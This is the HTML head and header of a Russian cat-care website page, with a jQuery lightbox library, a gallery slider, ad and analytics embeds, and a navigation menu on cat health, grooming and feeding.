<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
       _$modalDialog: The .modal-dialog
       _$modalContent: The .modal-content
       _$modalBody: The .modal-body
       _$modalHeader: The .modal-header
       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-60963 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
